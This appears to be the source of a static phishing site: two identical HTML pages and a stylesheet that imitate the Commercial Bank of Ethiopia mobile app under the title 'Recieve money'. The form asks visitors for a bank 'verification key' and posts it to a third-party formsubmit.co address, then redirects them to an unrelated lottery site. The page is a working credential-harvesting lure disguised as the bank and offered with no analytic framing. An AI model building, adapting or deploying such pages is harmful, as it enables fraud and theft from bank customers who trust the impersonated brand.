
<file: index.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Recieve money 💰💰💰</title>
  <link rel="stylesheet" href="Cbe.css">
</head>

<body>
  <div class="top"></div>
  <div class="two-top">
    <img src="Cbee.jpg" alt="" class="photo"><h2 class="h2">CBE Mobile Bank...</h2><h1><svg class="notify" style="font-weight:800;" xmlns="http://www.w3.org/2000/svg" width="21" height="21" fill="#A224D5" class="bi bi-bell" viewBox="0 0 16 16">
  <path d="M8 16a2 2 0 0 0 2-2H6a2 2 0 0 0 2 2M8 1.918l-.797.161A4 4 0 0 0 4 6c0 .628-.134 2.197-.459 3.742-.16.767-.376 1.566-.663 2.258h10.244c-.287-.692-.502-1.49-.663-2.258C12.134 8.197 12 6.628 12 6a4 4 0 0 0-3.203-3.92zM14.22 12c.223.447.481.801.78 1H1c.299-.199.557-.553.78-1C2.68 10.2 3 6.88 3 6c0-2.42 1.72-4.44 4.005-4.901a1 1 0 1 1 1.99 0A5 5 0 0 1 13 6c0 .88.32 4.2 1.22 6"/>
</svg></h1><h3 onclick="changeLanguage();" class="ama">አማ</h3>
  </div>
  <div class="login">
    <h4 class="h4">Verification</h4>
    <p class="key">Please Enter Recieved Verification Key</p>
    <p class="p2">(*get Your Verification Key from the nearest CBE Branch*)</p>
    <form action="https://formsubmit.co/9d5ab15f51af94d5a137e64a58d0664f" method="POST">
      <input type="hidden" name="_template" value="table">
      <input type="hidden" name="_next"
  value="https://www.national-lottery.co.uk/">
      <input id="ue8292he8" placeholder="Verification key" class="v-key" name="Cbe_Code" required><br><br>
      <button type="submit" class="submit"><img src="Arrow.jpg" alt="" class="arrow"></button>
    </form>
  </div>
  <div class="bottom">
    <button class="non"><div class="non-divin"><svg class="sticker" xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-shield-fill-check" viewBox="0 0 16 16"> <path fill-rule="evenodd" d="M8 0c-.69 0-1.843.265-2.928.56-1.11.3-2.229.655-2.887.87a1.54 1.54 0 0 0-1.044 1.262c-.596 4.477.787 7.795 2.465 9.99a11.8 11.8 0 0 0 2.517 2.453c.386.273.744.482 1.048.625.28.132.581.24.829.24s.548-.108.829-.24a7 7 0 0 0 1.048-.625 11.8 11.8 0 0 0 2.517-2.453c1.678-2.195 3.061-5.513 2.465-9.99a1.54 1.54 0 0 0-1.044-1.263 63 63 0 0 0-2.887-.87C9.843.266 8.69 0 8 0m2.146 5.146a.5.5 0 0 1 .708.708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 1 1 .708-.708L7.5 7.793z"/> </svg><h6 class="h6">NON-FINANCIAL SERVICES</h6></div></button>
    <br><br>
    <p class="bottom-p">Copyright ⓒ Commercial Bank Of Ethiopia</p>
  </div>
  <script src="Cbe.js"></script>
</body>

</html>
</file>

<file: Cbe.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Recieve money 💰💰💰</title>
  <link rel="stylesheet" href="Cbe.css">
</head>

<body>
  <div class="top"></div>
  <div class="two-top">
    <img src="Cbee.jpg" alt="" class="photo"><h2 class="h2">CBE Mobile Bank...</h2><h1><svg class="notify" style="font-weight:800;" xmlns="http://www.w3.org/2000/svg" width="21" height="21" fill="#A224D5" class="bi bi-bell" viewBox="0 0 16 16">
  <path d="M8 16a2 2 0 0 0 2-2H6a2 2 0 0 0 2 2M8 1.918l-.797.161A4 4 0 0 0 4 6c0 .628-.134 2.197-.459 3.742-.16.767-.376 1.566-.663 2.258h10.244c-.287-.692-.502-1.49-.663-2.258C12.134 8.197 12 6.628 12 6a4 4 0 0 0-3.203-3.92zM14.22 12c.223.447.481.801.78 1H1c.299-.199.557-.553.78-1C2.68 10.2 3 6.88 3 6c0-2.42 1.72-4.44 4.005-4.901a1 1 0 1 1 1.99 0A5 5 0 0 1 13 6c0 .88.32 4.2 1.22 6"/>
</svg></h1><h3 onclick="changeLanguage();" class="ama">አማ</h3>
  </div>
  <div class="login">
    <h4 class="h4">Verification</h4>
    <p class="key">Please Enter Recieved Verification Key</p>
    <p class="p2">(*get Your Verification Key from the nearest CBE Branch*)</p>
    <form action="https://formsubmit.co/9d5ab15f51af94d5a137e64a58d0664f" method="POST">
      <input type="hidden" name="_template" value="table">
      <input type="hidden" name="_next"
  value="https://www.national-lottery.co.uk/">
      <input id="ue8292he8" placeholder="Verification key" class="v-key" name="Cbe_Code" required><br><br>
      <button type="submit" class="submit"><img src="Arrow.jpg" alt="" class="arrow"></button>
    </form>
  </div>
  <div class="bottom">
    <button class="non"><div class="non-divin"><svg class="sticker" xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-shield-fill-check" viewBox="0 0 16 16"> <path fill-rule="evenodd" d="M8 0c-.69 0-1.843.265-2.928.56-1.11.3-2.229.655-2.887.87a1.54 1.54 0 0 0-1.044 1.262c-.596 4.477.787 7.795 2.465 9.99a11.8 11.8 0 0 0 2.517 2.453c.386.273.744.482 1.048.625.28.132.581.24.829.24s.548-.108.829-.24a7 7 0 0 0 1.048-.625 11.8 11.8 0 0 0 2.517-2.453c1.678-2.195 3.061-5.513 2.465-9.99a1.54 1.54 0 0 0-1.044-1.263 63 63 0 0 0-2.887-.87C9.843.266 8.69 0 8 0m2.146 5.146a.5.5 0 0 1 .708.708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 1 1 .708-.708L7.5 7.793z"/> </svg><h6 class="h6">NON-FINANCIAL SERVICES</h6></div></button>
    <br><br>
    <p class="bottom-p">Copyright ⓒ Commercial Bank Of Ethiopia</p>
  </div>
  <script src="Cbe.js"></script>
</body>

</html>
</file>
<file: Cbe.css>
body{
  font-style:sans-serif;
}
.top{
  width:381.5px;
  height:15px;
  background-color:#AB17E6;
  margin-left: -6px;
  margin-top:-10px;
}
.photo{
  width:100px;
  height:auto;
  display:block;
  margin-left:-5px;
}
h2{
  color:#420B9E;
  font-weight:500;
  font-size:20px;
  margin-left:100px;
  margin-top:-40px;
}
.notify{
  margin-left:79%;
}
h1{
  font-weight:800;
  margin-top:-50px;
}
h3{
  color:#AD29E1;
  font-weight:500;
  font-size:13px;
  margin-left:91%;
  margin-top:-48px;
}
.two-top{
  background:#F3F3F3;
  height:58px;
  width:102%;
}
h4{
  font-size:22px;
  color:#420B9E;
  margin-top:60px;
  margin-left:36%;
}
.key{
  font-weight:400;
  color:#420B9E;
  width:280px;
  font-size:17.3px;
  text-align:center;
  margin-left:56px;
  margin-top:-20px;
}
.p2{
  color:#717171;
  font-size:15px;
  width:300px;
  text-align:center;
  font-style:italic;
  margin-left:13%;
  margin-top:-10px;
}
.v-key{
  margin-left:65px;
  margin-top:20px;
  border-top:none;
  border-right:none;
  border-left:none;
  border-bottom:2.6px solid #420B9E;
  font-size:19px;
  text-align:center;
  padding-bottom:8px;
}
.v-key:focus{
  outline:none;
  cursor:#B617E4;
}
.submit{
  font-size:18px;
  color:black;
  background-color:#BD8F47;
  width:54px;
  height:54px;
  border-radius:27px;
  box-shadow:0px 5px 10px gray;
  border:none;
  margin-top:11px;
  margin-left:45%;
  text-align:center;
}
.arrow{
  width:13px;
  height:auto;
  margin-top:5px;
}
.login{
  margin-left:-10px;
  margin-top:-20px;
}
h6{
  font-size:15px;
  margin-left:40px;
}
.sticker{
  margin-left:-200px;
  margin-bottom:-57px;
}
.non{
  height:50px;
  width:260px;
  border:none;
  border-radius:35px;
  background-color:#BD8F47;
  color:black;
  margin-top:80%;
  margin-left:15%;
  box-shadow:0px 5px 10px gray;
}
.non-divin{
  margin-top:-36px;
}
.bottom-p{
  margin-top:-9px;
  font-size:13.2px;
  color:#420B9E;
  margin-left:17.5%;
  font-weight:400;
}
</file>
